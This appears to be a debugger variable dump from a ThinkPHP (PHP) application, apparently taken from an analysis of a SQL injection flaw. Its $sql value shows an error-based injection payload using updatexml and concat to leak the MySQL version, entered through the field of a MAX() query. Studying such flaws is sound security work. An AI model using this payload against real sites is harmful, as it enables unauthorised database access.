 $bind = {数组} [0]
$default = {int} 0
$field = {数组} [5]
$options = {数组} [18]
$query = {think\db\Query} [12]
$sql = {} "SELECT MAX(`id`)and updatexml(1,concat(0x7e,version(),0x7e),1) from users#`) AS tp_max FROM `users` LIMIT 1  "
$this = {think\db\connector\Mysql} [20]
$_COOKIE = {数组} [36]
$_GET = {数组} [1]
$_REQUEST = {数组} [1]
$_SERVER = {数组} [39]
$GLOBALS = {数组} [8]